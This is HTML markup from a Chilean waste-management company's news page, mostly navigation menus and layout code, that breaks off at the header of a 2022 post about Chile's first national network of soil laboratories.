								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2522dfe6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2522dfe6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75f32d39" data-id="75f32d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53c45a4b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53c45a4b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27d66ec0" data-id="27d66ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e52aa12 elementor-widget elementor-widget-image" data-id="7e52aa12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="800" height="198" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png" class="attachment-large size-large wp-image-8543" alt="" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-300x74.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1536x381.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-2048x508.png 2048w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1.png 1600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="9174" class="elementor elementor-9174 elementor-location-single post-17320 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e6b0a84 elementor-section-height-min-height animated-slow elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="e6b0a84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a97f46 animated-slow elementor-invisible" data-id="4a97f46" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59711be elementor-widget elementor-widget-heading" data-id="59711be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Noticias Industria</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-61e25ce elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-progress" data-id="61e25ce" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="31">
			<div class="elementor-progress-bar" data-max="31">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14512c5 animated-slow elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="14512c5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d171cd" data-id="1d171cd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-94ca0f0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94ca0f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fd282e3" data-id="4fd282e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f54b28f elementor-widget elementor-widget-shortcode" data-id="f54b28f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9336">.elementor-9336 .elementor-element.elementor-element-8310d74{font-family:"Montserrat", Sans-serif;color:#404040;}.elementor-9336 .elementor-element.elementor-element-8310d74 a{color:var( --e-global-color-text );}@media(max-width:767px){.elementor-9336 .elementor-element.elementor-element-8310d74 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-9336 .elementor-element.elementor-element-8310d74{font-size:9px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9336" class="elementor elementor-9336 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ca59e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca59e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9ab34" data-id="4d9ab34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8310d74 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-breadcrumbs" data-id="8310d74" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.hidronor.cl/">Home</a></span> / <span><a href="https://www.hidronor.cl/category/noticias/">Noticias</a></span> / <span class="breadcrumb_last" aria-current="page">Sustentabilidad de suelos avanza en Chile: Crean primera red nacional de laboratorios de suelos</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79edb622 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79edb622" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-27eabe29" data-id="27eabe29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1593986d elementor-widget elementor-widget-post-info" data-id="1593986d" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-287a603 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>noviembre 2, 2022</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-528e9ac0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="528e9ac0" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sustentabilidad de suelos avanza en Chile: Crean primera red nacional de laboratorios de suelos</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7b4240f0 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7b4240f0" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
